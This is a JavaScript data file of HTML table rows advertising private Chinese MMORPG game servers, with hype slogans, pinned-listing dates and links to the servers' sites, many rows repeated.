adlistData[1897] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.w8e1pp.top:50050/blbg6.com' rel='nofollow' target='_blank'>必爆神装★新手村█变态╋██</a></td><td>杀鸡必爆十倍切割█神器╋██</td><td class='r'>1月16日/★通宵固顶★</td><td>复古神器█无限刀</td><td>上线满级█满转╊满称号╊满时装╊全图进╊送透视╊大极品╊中变倍攻暗黑<font color='blue'>-推荐</font></td><td>单职业８０超变７６</td><td><a href='http://www.gm5.w8e1pp.top:50050/blbg6.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1898] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月16日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1899] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月16日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1900] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月16日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1901] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月16日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1902] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月16日/★通宵固顶★</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='blue'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1903] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'>1月16日/★通宵固顶★</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color='blue'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1904] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class='r'>1月16日/★通宵固顶★</td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>〝野外〝必爆终极</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1905] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310' rel='nofollow' target='_blank'>(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class='r'>1月16日/★通宵固顶★</td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂<font color='blue'>-推荐</font></td><td>〝免费〝新版</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1906] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.oevv4a.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class='r'>1月16日/★通宵固顶★</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.oevv4a.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1907] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月16日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1908] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月16日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1909] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月16日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1910] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月16日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1911] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://xthtopotmitnqwtoeto.top:21264/zhsq/' rel='nofollow' target='_blank'>战魂神器●单职业</a></td><td>●上线即送神器●</td><td class='r'>1月16日/★通宵固顶★</td><td>刀刀麻痹刀刀切割</td><td>●超爽大爆●攻速超快●散人追梦●无限激情●<font color='blue'>-推荐</font></td><td>低消费高激情</td><td><a href='http://xthtopotmitnqwtoeto.top:21264/zhsq/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1912] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>１７６特色小极品</a></td><td>复古金币特戒</td><td class='r'>1月16日/★通宵固顶★</td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！<font color='blue'>-推荐</font></td><td>╲╲最新独家</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1913] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kl1qv.cn:50001/ztms' rel='nofollow' target='_blank'>０茺「迷失」免费ＸＸＸＸＸＸＸ</a></td><td>刀刀「切割」秒怪如割草ＸＸＸＸ</td><td class='r'>1月16日/★通宵固顶★</td><td>一切装备靠打</td><td>全网独创◆必爆茺值◆免﹍费﹍打﹍顶﹍赞<font color='blue'>-推荐</font></td><td>人人全满通关</td><td><a href='http://www.kl1qv.cn:50001/ztms'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1914] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.155n151n5g1n.icu:10311' rel='nofollow' target='_blank'>流星高爆无限刀</a></td><td>狂暴１区　　】</td><td class='r'>1月16日/★通宵固顶★</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ<font color='blue'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.155n151n5g1n.icu:10311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1915] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://cn.63155.cn:1927/6x6.htm' rel='nofollow' target='_blank'>１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class='r'>1月16日/★通宵固顶★</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href='http://cn.63155.cn:1927/6x6.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1916] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132' rel='nofollow' target='_blank'>狂舞迷失●神器●专属●</a></td><td>●●零充毕业Ｘ白嘌版●●</td><td class='r'>1月16日/★通宵固顶★</td><td>低消高爆激情</td><td>「独家」「神器」「追梦」「一切」「靠打」<font color='blue'>-推荐</font></td><td>Boss丶爆一切</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1917] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://baozou.hw4tn.top:8989/' rel='nofollow' target='_blank'>Ｏ茺全屏秒メ暴走倍攻メメメメメ</a></td><td>上线０充丶亿吨切割メメメメメメ</td><td class='r'>1月16日/★通宵固顶★</td><td>无限刀█秒杀壹切</td><td>刀比挂快◆一秒10刀■全地形999*999切●秒杀壹切◆<font color='blue'>-推荐</font></td><td>◆天崩地裂◆</td><td><a href='http://baozou.hw4tn.top:8989/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1918] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.v2v55.xyz:48995/' rel='nofollow' target='_blank'>▇▇▅▃▁１８０合击首战▁▃▅▇▇</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class='r'>1月16日/★通宵固顶★</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color='blue'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.v2v55.xyz:48995/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1919] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'>1月16日/★通宵固顶★</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='blue'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1920] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.dd2771.xyz:3356' rel='nofollow' target='_blank'>１.７６金刚元素〔必爆充值〕</a></td><td>ミ会员赞助．全免费ミ真首区</td><td class='r'>1月16日/★通宵固顶★</td><td>小怪必爆·充值卷</td><td>〓〔专属极品＋５〕〔赞助能打〕〔稳定开放一年〕〓<font color='blue'>-推荐</font></td><td>〝新版〝１区</td><td><a href='http://www.dd2771.xyz:3356'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1921] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184' rel='nofollow' target='_blank'>高爆神器·无限刀</a></td><td>﹌打怪爆一切</td><td class='r'>1月16日/★通宵固顶★</td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦<font color='blue'>-推荐</font></td><td>单职业▇无限刀</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1922] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.a4444a.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'>1月16日/★通宵固顶★</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color='blue'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.a4444a.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1923] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://xthtopotmitnqwtoeto.top:21264/hsfg/' rel='nofollow' target='_blank'>１丶７６寒霜复古</a></td><td>１区丶新版上市</td><td class='r'>1月16日/★通宵固顶★</td><td>０门槛◆免费</td><td>★回归原始★绝品+7★０充通关★终极乱爆★<font color='blue'>-推荐</font></td><td>█运九免费█</td><td><a href='http://xthtopotmitnqwtoeto.top:21264/hsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1924] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class='r'>1月16日/★通宵固顶★</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█<font color='blue'>-推荐</font></td><td>＂品牌独家＂</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1925] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tndpbbzdrwlphlgdywd.top:28888/gsfg/' rel='nofollow' target='_blank'>１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class='r'>1月16日/★通宵固顶★</td><td>白漂全满</td><td>( 三职业 )(毒素切割)(极品倍攻)( 爆茺值 )<font color='blue'>-推荐</font></td><td>复古攻速</td><td><a href='http://tndpbbzdrwlphlgdywd.top:28888/gsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1926] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193' rel='nofollow' target='_blank'>◆占星复古◆</a></td><td>〝176复古神器〝</td><td class='r'>1月16日/★通宵固顶★</td><td>三职业＂好玩＂</td><td>█ 货币好打〃Ｏ充全满〃PK激情〃图多怪多 █<font color='blue'>-推荐</font></td><td>▇纯散人 原汁原味▇</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1927] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'>1月16日/★通宵固顶★</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color='blue'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1928] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:555/16' rel='nofollow' target='_blank'>＼＼１．８０遨游复古／／</a></td><td>＼２０２６新版战神／</td><td class='r'>1月16日/★通宵固顶★</td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬<font color='blue'>-推荐</font></td><td>８０中长期服</td><td><a href='http://103.192.209.6:555/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1929] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://45.248.10.220:8911/' rel='nofollow' target='_blank'>刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class='r'>1月16日/★通宵固顶★</td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█<font color='blue'>-推荐</font></td><td>群972489282</td><td><a href='http://45.248.10.220:8911/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1930] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月16日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1931] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月16日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1932] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月16日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1933] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月16日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1934] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://xthtopotmitnqwtoeto.top:21264/zhlm/' rel='nofollow' target='_blank'>〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class='r'>1月16日/★通宵固顶★</td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓<font color='blue'>-推荐</font></td><td>独家超级好玩</td><td><a href='http://xthtopotmitnqwtoeto.top:21264/zhlm/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1935] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64' rel='nofollow' target='_blank'>▇１８０虎啸特戒</a></td><td>新版██首区</td><td class='r'>1月16日/★通宵固顶★</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color='blue'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1936] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.lkh2991.xyz:1132' rel='nofollow' target='_blank'>１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class='r'>1月16日/★通宵固顶★</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color='blue'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.lkh2991.xyz:1132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1937] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260' rel='nofollow' target='_blank'>相信我一次﹏你会爱上他</a></td><td>绝对独家▃一天一包烟钱</td><td class='r'>1月16日/★通宵固顶★</td><td>█散人就对了█</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color='blue'>-推荐</font></td><td>《独家复古》</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1938] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123' rel='nofollow' target='_blank'>●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class='r'>1月16日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1939] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.xhhjoofgdvvu7.top:20152/' rel='nofollow' target='_blank'>【﹏﹏﹏８０星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class='r'>1月16日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切<font color='blue'>-推荐</font></td><td>█十倍爆率█</td><td><a href='http://gm5.xhhjoofgdvvu7.top:20152/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1940] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月16日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆０元通关◆一切靠打◆散人天堂◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1941] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月16日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆０元通关◆一切靠打◆散人天堂◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1942] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.oevv4a.xyz:50050/dfss4' rel='nofollow' target='_blank'>█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class='r'>1月16日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.oevv4a.xyz:50050/dfss4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1943] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.188yutu.top:1688/' rel='nofollow' target='_blank'>１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class='r'>1月16日/★通宵固顶★</td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收●<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.188yutu.top:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1944] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'>1月16日/★通宵固顶★</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color='blue'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1945] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'>1月16日/★通宵固顶★</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='blue'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1946] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.49:788/' rel='nofollow' target='_blank'>１丶７６复古「免费到底」</a></td><td>１．７６特色〔攻速极品〕</td><td class='r'>1月16日/★通宵固顶★</td><td>８０８５微变迷失</td><td>█赤月终极█物价保值█散人称王█免费〃打顶赞█<font color='blue'>-推荐</font></td><td>新版丶小极品＋５</td><td><a href='http://61.164.174.49:788/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1947] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://110.42.56.217:19558/' rel='nofollow' target='_blank'>沉﹌﹌﹌﹌﹌﹌默</a></td><td>之﹌﹌﹌﹌﹌﹌都</td><td class='r'>1月16日/★通宵固顶★</td><td>专属神器沉默版</td><td>绝﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌版<font color='blue'>-推荐</font></td><td>绝→←版</td><td><a href='http://110.42.56.217:19558/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1948] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kahjs9911.xyz:22071' rel='nofollow' target='_blank'>【超灬变】勇者联盟█专属神器</a></td><td>麻痹Ｘ切割█快刀秒血╮无限刀</td><td class='r'>1月16日/★通宵固顶★</td><td>零充通关█全满</td><td>灬灬★全看脸★灬★全靠爆★灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>散人丶牛</td><td><a href='http://www.kahjs9911.xyz:22071'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1949] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.hh8123.xyz:3145' rel='nofollow' target='_blank'>╲三五攻速╱█散人称霸★爽翻天</a></td><td>刀刀「切割」全屏吸怪ＸＸ</td><td class='r'>1月16日/★通宵固顶★</td><td>「统统」免费</td><td>╲╱狂暴捐献▃切割捡物▃挂机会员▃全免费送╲╱<font color='blue'>-推荐</font></td><td>免费╲必爆充值</td><td><a href='http://www.hh8123.xyz:3145'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1950] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.55:2118/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'>1月16日/★通宵固顶★</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color='blue'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://61.164.174.55:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1951] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://xqduivm5.j16bvet2m80u94q.top:14852' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'>1月16日/★通宵固顶★</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='blue'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://xqduivm5.j16bvet2m80u94q.top:14852'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1952] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://wwccc.top:411/02/zeqy/x/' rel='nofollow' target='_blank'>星游·灾厄起源</a></td><td>自由生态</td><td class='r'>1月16日/★通宵固顶★</td><td>今日首站</td><td>星游正版年度新篇章震撼来袭<font color='blue'>-推荐</font></td><td>材料值钱</td><td><a href='https://wwccc.top:411/02/zeqy/x/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1953] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/123' rel='nofollow' target='_blank'>ＸＸＸ仙剑◆沉默ＸＸＸ</a></td><td>Ｘ分币不花◆通关专属Ｘ</td><td class='r'>1月16日/★通宵固顶★</td><td>免费送◆挂机捡物◆马匹</td><td>◆BOSS首杀◆限时首爆多名额◆超多地图◆散人打米首选<font color='blue'>-推荐</font></td><td>首战◆高沙奖</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/123'  target='_blank'>点击查看</a></td></tr>`;
